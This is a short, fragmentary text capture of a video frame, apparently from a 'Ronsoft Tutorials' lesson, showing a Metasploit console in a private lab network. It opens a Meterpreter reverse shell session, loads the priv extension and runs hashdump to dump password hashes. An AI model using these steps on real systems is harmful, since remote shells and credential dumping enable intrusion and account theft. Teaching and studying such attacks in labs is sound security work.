 TX p
coll
RX b
# 
resource> exploit -j
[*] Exploit running as background job.
msf exploit(handler) >
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Starting the payload handler...
[*] Transmitting intermediate stager for over-sized stage...
191 bytes)
[*] Sending stage (2650 bytes)
[*] Sleeping before handling stage...
[*] Uploading DLL (75787 bytes)...
[*] Upload completed.
[*] Meterpreter session 1 opened (192.168.29.128:4444 -> 192
168.29.130:1047)
sessions -i
[-] Invalid session identifier:
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > use priv
Loading extension priv...success.
meterpreter >  hashdump
Ronsoft Tutorials